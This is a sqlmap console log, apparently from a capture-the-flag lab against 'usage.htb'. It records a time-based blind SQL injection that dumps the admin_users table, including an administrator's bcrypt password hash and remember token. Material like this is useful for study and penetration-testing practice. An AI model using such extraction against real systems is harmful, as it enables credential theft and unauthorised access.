 [11:25:00] [WARNING] (case) time-based comparison requires reset of statistical model, please wait............................
.. (done)
[11:25:38] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
potential disruptions
[11:25:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--he
x'
[11:25:40] [INFO] retrieving the length of query output
[11:25:40] [INFO] retrieved: 19
[11:26:00] [INFO] retrieved: 2023-08-13 02:48:26
[11:26:00] [INFO] retrieving the length of query output
[11:26:00] [INFO] retrieved: 1
[11:26:02] [INFO] retrieved: 1
[11:26:06] [INFO] retrieving the length of query output
[11:26:06] [INFO] retrieved: 60
[11:27:02] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[11:27:02] [INFO] retrieving the length of query output
[11:27:02] [INFO] retrieved: 60
[11:28:07] [INFO] retrieved: kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT
[11:28:07] [INFO] retrieving the length of query output
[11:28:07] [INFO] retrieved: 19
[11:28:39] [INFO] retrieved: 2024-08-23 15:23:08
[11:28:39] [INFO] retrieving the length of query output
[11:28:39] [INFO] retrieved: 5
[11:28:51] [INFO] retrieved: admin
Database: usage_blog
Table: admin_users
[1 entry]
| id | name | avatar | password | username | created_at
| updated_at | remember_token |
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26
| 2024-08-23 15:23:08 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
[11:28:51] [INFO] table 'usage_blog.admin_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/usage.htb/dump/usag
e_blog/admin_users.csv'
[11:28:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 893 times
[11:28:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'
[*] ending @ 11:28:51 /2024-08-23/